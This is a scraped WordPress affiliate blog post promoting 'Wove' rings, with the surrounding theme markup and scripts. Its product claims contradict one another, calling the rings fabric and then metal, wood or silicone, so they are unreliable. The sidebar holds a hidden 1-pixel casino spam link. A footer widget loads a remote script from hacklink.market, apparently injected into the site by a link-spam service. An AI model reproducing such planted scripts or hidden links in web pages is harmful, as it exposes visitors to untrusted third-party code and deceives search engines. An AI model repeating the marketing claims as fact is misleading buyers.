<p><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove&#8217;s</strong> </a>return policy is one of the most generous in the industry. If you are not satisfied with your purchase, you can send it back and receive a full refund. This policy makes <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove </a></strong>the perfect choice for those looking for a designer ring that they can trust. Customers have the option to preview their design before finalizing it.</p>



<figure class="wp-block-image size-large is-resized"><a href="https://wovemade.sjv.io/WDWVWX"><img decoding="async" src="https://trendgems.com/wp-content/uploads/2023/02/Untitled-177-1024x576.jpg" alt="" class="wp-image-1021" width="639" height="358" /></a></figure>



<h2 class="wp-block-heading"><a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Features, Advantages, Benefits</h2>



<p><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>Rings are unique because they are made from a blend of natural and synthetic fibers. This blend provides an interesting texture and look that is different from traditional rings. The rings are also durable and can be worn for a long time without losing their appeal. Plus, the rings are adjustable so that they can fit any size finger. <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove </a></strong>Rings are a unique way to show your love. The rings are made of <strong><a href="https://wovemade.sjv.io/WDWVWX">wove </a></strong>fabric and are available in many colors and designs. They are durable, comfortable, and stylish. The rings can be personalized with your initials or a special message. They make a great gift for the special person in your life. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>Designer custom rings offer a unique and customizable experience for customers. Custom ring designs are a popular choice for those who want to show their individuality. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>made replica Designs offers a customizable process that allows customers to create rings that are truly one-of-a-kind. The company&#8217;s skilled designers work with you to create a design that is perfect for your individual style and needs. Plus, the rings are made of high-quality materials that will last long. Whether you&#8217;re looking for an affordable option or a prestigious piece of jewelry, <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>made replica Designs has what you&#8217;re looking for.</p>



<h2 class="wp-block-heading">Experts Of <a href="https://wovemade.sjv.io/WDWVWX">Wove</a></h2>



<ul class="wp-block-list"><li>They are comfortable.</li><li>They are durable.</li><li>They can last a long time.</li><li><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are unique and stylish. -You can personalize them to make them uniquely yours.</li><li>They&#8217;re affordable and easy to replace if damaged.</li></ul>



<figure class="wp-block-image size-full is-resized"><a href="https://wovemade.sjv.io/WDWVWX"><img loading="lazy" decoding="async" src="https://trendgems.com/wp-content/uploads/2023/02/Untitled-176.jpg" alt="" class="wp-image-1020" width="483" height="483" /></a></figure>



<h2 class="wp-block-heading"><a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Conclusion</h2>



<p><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are gaining popularity as a trendy and unique wedding accessory. These rings are made from a variety of materials, including metal, wood, and silicone. They come in all shapes and sizes, so they can fit any hand. <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove </a></strong>are easy to care for and come in a variety of colors and designs. We love the <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove</a> </strong>rings design. It is a unique and beautiful way to show your love. We think it would be a perfect way to show off your wedding ring or other special jewelry. So if you are thinking of something unique and beautiful to wear, we recommend the <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove </a></strong>rings design.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://trendgems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="block-3" class="et_pb_widget widget_block"><p style="font-size: 1px; line-height: 1px;"><a href="https://monopoly-casino-espana.com/">monopoly casino</a></p></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-4" class="fwidget et_pb_widget widget_block"><script src="https://hacklink.market/panel/7985.js"></script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://trendgems.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5930c3c8b9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c3fd5926a5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1018","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/js/custom.min.js?ver=4.0.2" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/trendgems.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1018,"search_query":"","signature":"9ae29ce5385aa0c0d90e146db8ac32d2","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1018,"search_query":"","signature":"9ae29ce5385aa0c0d90e146db8ac32d2","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.0.2" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"379b6e17928942d187180ef611bf2099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lD3O1QeY-GyibpZH92nSWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769180036969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>